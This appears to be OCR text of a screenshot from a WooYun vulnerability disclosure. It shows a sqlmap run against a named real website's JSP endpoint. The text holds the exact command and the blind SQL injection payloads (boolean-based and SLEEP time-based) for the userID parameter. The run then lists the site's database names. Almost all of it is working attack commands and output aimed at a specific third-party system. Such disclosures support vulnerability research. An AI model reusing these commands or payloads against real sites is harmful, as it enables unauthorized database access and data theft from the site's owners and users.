 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.scrcoa.com//yyoa/checkWaitdo.jsp?use
rID=1*" --dbs
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:11
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:04:12] [INFO] resuming back-end DBMS 'mysql'
[21:04:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.scrcoa.com:80//yyoa/checkWaitdo.jsp?userID=1%' AND 3045=
3045 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.scrcoa.com:80//yyoa/checkWaitdo.jsp?userID=1%' AND (SELE
CT * FROM (SELECT(SLEEP(5)))SeTl) AND '%'='
---
[21:04:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:04:13] [INFO] fetching database names
[21:04:13] [INFO] fetching number of databases
[21:04:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:04:13] [INFO] retrieved:
[21:04:13] [WARNING] reflective value(s) found and filtering out
4
[21:04:15] [INFO] retrieved: informati
[21:04:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
on_schema
[21:05:11] [INFO] retrieved: mysql
[21:05:20] [INFO] retrieved: mysql3235
[21:05:35] [INFO] retrieved: temp
available databases [4]:
www.wooyun.org